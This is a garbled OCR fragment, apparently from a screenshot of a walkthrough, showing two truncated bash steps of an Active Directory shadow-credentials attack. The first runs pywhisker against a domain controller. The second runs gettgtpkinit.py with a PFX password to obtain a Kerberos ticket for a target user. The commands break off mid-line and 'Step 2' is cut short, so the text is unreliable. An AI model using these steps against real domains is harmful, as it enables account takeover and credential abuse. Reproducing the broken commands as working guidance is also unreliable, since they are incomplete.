
```bash

pywhisker --dc-ip DC_IP
-p 'PASSWORD' --target 
```

**Step 2:** Use the gen
```bash

python3 gettgtpkinit.py
pass 'PFX_PASSWORD' -dc
DOMAIN/TARGET_USER /tmp